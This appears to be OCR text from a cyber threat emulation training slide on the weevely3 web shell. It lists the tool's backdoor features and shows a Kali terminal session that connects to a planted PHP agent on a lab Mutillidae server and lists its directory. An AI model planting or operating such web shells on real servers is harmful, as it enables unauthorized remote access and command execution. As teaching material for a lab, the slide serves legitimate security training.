 CTE | Cyber Threat Emulation
Web Shell Example: weevely3
There are many types of web shells
but we will focus on weevely3
• Used in post-exploitation
• Places a PHP agent on a target
web server
• Backdoor Web Shell
• Ubiquitous
• File and Folder Information
• Command execution via shell
root@kali:~# weevely http://172.16.4.156/mutillidae/weever.php myPass
[+] weevely 3.7.0
[+] Target:     172.16.4.156
[+] Session:    /root/.weevely/sessions/172.16.4.156/weever_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
 Volume in drive C has no label.
 Volume Serial Number is 8A3A-75FB
 Directory of C:\xampp\htdocs\mutillidae
03/28/2019  09:24 AM    <DIR>          .
03/28/2019  09:24 AM    <DIR>          ..
03/18/2019  04:02 PM               851 .htaccess
03/02/2019  05:33 PM            13,933 add-to-your-blog.php
03/18/2019  10:40 AM    <DIR>          ajax
03/02/2019  05:33 PM             5,756 arbitrary-file-inclusion.php
03/02/2019  05:33 PM               534 authorization-required.php